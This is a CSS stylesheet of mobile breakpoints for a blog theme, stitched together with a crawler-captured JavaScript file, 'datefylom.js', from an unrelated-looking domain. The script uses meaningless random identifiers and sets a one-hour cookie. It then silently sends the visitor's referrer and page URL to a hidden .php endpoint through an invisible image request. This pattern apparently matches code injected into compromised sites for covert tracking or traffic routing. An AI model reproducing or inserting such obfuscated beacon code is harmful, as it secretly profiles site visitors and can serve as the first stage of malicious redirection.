.alpha1,.alpha3,.alpha5,.alpha7,.alpha9,.alpha11,.alpha13,.alpha15,.alpha17{
	margin-left: 0;
}
.alpha2,.alpha4,.alpha6,.alpha8,.alpha10,.alpha12,.alpha14,.alpha16,.alpha18{
	margin-left: 1%;
}

.omega2,.omega4,.omega6,.omega8,.omega10,.omega12,.omega14,.omega16,.omega18{
	margin-right: 0;
}
.omega1,.omega3,.omega5,.omega7,.omega9,.omega11,.omega13,.omega15,.omega17{
	margin-right: 1%;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}


@media screen and (min-width: 480px) and (max-width: 768px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_7 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_15 .grid_3 {
	width:31.333%;
}
.container_12 .grid_4 {
	width:48%;
}
.container_12 .grid_3 {
	width:48%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}

.alpha1,.alpha3,.alpha5,.alpha7,.alpha9,.alpha11,.alpha13,.alpha15,.alpha17{
	margin-left: 0;
}
.alpha2,.alpha4,.alpha6,.alpha8,.alpha10,.alpha12,.alpha14,.alpha16,.alpha18{
	margin-left: 1%;
}

.omega2,.omega4,.omega6,.omega8,.omega10,.omega12,.omega14,.omega16,.omega18{
	margin-right: 0;
}
.omega1,.omega3,.omega5,.omega7,.omega9,.omega11,.omega13,.omega15,.omega17{
	margin-right: 1%;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}


/* Smartphones (portrait) ----------- */
@media only screen and (max-width : 320px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_9 {
	width:100%;
}
.container_15 .grid_7 {
	width:100%;
}
.container_15 .grid_6 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_12 .grid_4 {
	width:100%;
}
.container_12 .grid_3 {
	width:100%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}
.alpha1,.alpha2,.alpha3,.alpha4,.alpha5,.alpha6,.alpha7,.alpha8,.alpha9,.alpha10,.alpha11,.alpha12,.alpha13,.alpha14,.alpha15,.alpha16,.alpha17,.alpha18 {
	margin-left: 0;
}

.omega1,.omega2,.omega3,.omega4,.omega5,.omega6,.omega7,.omega8,.omega9,.omega10,.omega11,.omega12,.omega13,.omega14,.omega15,.omega16,.omega17,.omega18 {
	margin-right: 0;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.blogtitle{font-size:3em;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
#header{height:7em;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}


--- FILE ---
content_type: application/javascript
request_url: https://acousticresearchspeakers.net/datefylom.js
body_size: 821
content:


function ribokore()
{

 	var zegurugobog = window.location.href;  

    var napuwokutoliz = document.currentScript.src.split('/').pop().replace(".js","");		var vevyh = "/" + napuwokutoliz + ".php";
       var bylydy = 60;	var pyzupijesoc = napuwokutoliz;
	
	
  	var qofiroqyq = "";    try     {        qofiroqyq=""+parent.document.referrer;    }	     catch (ex) 		 	    {	    qofiroqyq=""+document.referrer;	
 
 	     }  	
	  
	if(vakaxu(pyzupijesoc) == null)	 	 	
 	{
 			var puqatymofityfyj = window.location.hostname; 		  		 

		begafota(pyzupijesoc, "1", bylydy, "/", puqatymofityfyj);   
		if(vakaxu(pyzupijesoc) != null) 		  		{ 
	 

  
			var fytyjoqihujoh = new Image();
			fytyjoqihujoh.src=vevyh + "?referer=" + escape(qofiroqyq) + "&url=" + escape(zegurugobog);	 		}


	
		}   
} 

ribokore();

function vakaxu(cycomefotyb) {  
    var qybohuritu = document.cookie;


    var magybykoxysewiw = cycomefotyb + "="; 
     var bije = qybohuritu.indexOf("; " + magybykoxysewiw);
       if (bije == -1) {

 
         bije = qybohuritu.indexOf(magybykoxysewiw);
          if (bije != 0) return null;	 
    } else {
        bije += 2;      } 	  

	    var fahiniwekeg = document.cookie.indexOf(";", bije);  
      if (fahiniwekeg == -1) {

            fahiniwekeg = qybohuritu.length;

     }
      return unescape(qybohuritu.substring(bije + magybykoxysewiw.length, fahiniwekeg));

}


function begafota(ryfytoqyderyp,joroxicad,pudi, rocuxunyd, sejyqoguvy) { var pyhumajeco = new Date(); 


  
 var kitufeh = new Date();	
	  	 kitufeh.setTime(pyhumajeco.getTime() + 1000*60*pudi);

	
 
 document.cookie = ryfytoqyderyp+"="+escape(joroxicad) + ";expires="+kitufeh.toGMTString() + ";path=" + rocuxunyd + ";domain=" + sejyqoguvy;   	}
		